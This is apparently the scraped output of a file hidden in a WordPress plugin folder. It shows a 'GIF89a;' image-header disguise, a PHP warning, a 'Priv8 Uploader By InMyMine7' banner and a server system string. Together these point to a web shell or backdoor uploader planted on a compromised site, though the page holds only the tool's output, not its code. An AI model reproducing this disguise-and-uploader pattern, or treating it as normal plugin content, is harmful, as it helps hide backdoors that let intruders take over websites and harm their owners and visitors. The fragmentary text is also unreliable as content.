
GIF89a;
Warning
: Undefined array key "" in
/home/data/websites/but.tw/webroot/wp-
content/plugins/facebook-comments-plugin/facebook-
comments.php
on line
3
Priv8 Uploader By InMyMine7
FreeBSD freebsd-15-vm 15.1-RELEASE-p1 FreeBSD 15.1-
RELEASE-p1 releng/15.1-n283582-0f691888dc56 GENERIC 